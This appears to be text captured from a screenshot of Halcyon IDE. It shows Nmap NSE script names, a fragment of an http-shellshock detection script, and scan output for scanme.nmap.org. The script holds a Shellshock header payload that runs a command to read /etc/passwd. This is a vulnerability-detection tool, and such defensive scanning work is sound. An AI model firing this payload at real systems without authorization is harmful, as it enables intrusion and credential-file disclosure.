 Halcyon IDE 2.0.1
File Edit Project Help
scanme.nmap.org default
Nmap Libraries
NSE Data
Nmap Scripts
/usr/local/share/n
acarsd-info.nse
address-info.n
afp-brute.nse
afp-ls.nse
afp-path-vuln.
afp-serverinfo.
afp-showmoun
ajp-auth.nse
ajp-brute.nse
ajp-headers.ns
ajp-methods.n
ajp-request.ns
allseeingeye-in
amqp-info.nse
arsenal.nse
arsenal1.nse
asn-query.nse
/Users/s4n7h0/GitHub/NSE/http-shellshock.nse /Users/s4n7h0/GitHub/NSE/MS15-034.nse
162 },
163 '() { :;}; echo $(</etc/passwd)'
164 }
165 reason = 'Arbitary Header Parameter'
166 end
167 response = http.generic_request(host,port,"GET",j,options)
168 if response.rawheader ~= nil then
169 for key, line in ipairs(response.rawheader) do
170 if (line:match("(%a+):(%s)x:(%d+):(%d+):(%a+)")) then
171 table.insert(fi,line)
172
173
174
175
176
177
178
179
180 end
181 end
182 end
183 end
184 if flag == 1 then
185 return "This s (true, fi)
186 end
187 return "This system is not vulnerable for shellshock
188 end
Configure
Auto Config
Nmap Path : /usr/local/bin/nmap
NSE Path : /usr/local/share/nmap/scripts/
Lib Path : /usr/local/share/nmap/nselib/
Apply Clear Cancel
Other addresses for scanme.nmap.org (not scanned): 2600:3c01::f03c:91ff:fe18:bb2f
Scanned at 2018-01-11 01:52:10 +08 for 29s
Not shown: 997 closed ports
Reason: 997 conn-refused
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
|_http-shellshock: This system is not vulnerable for shellshock
9929/tcp open nping-echo syn-ack
Final times for host: srtt: 186963 rttvar: 727 to: 189871
/Users/s4n7h0/GitHub/NSE/http-shellshock.nse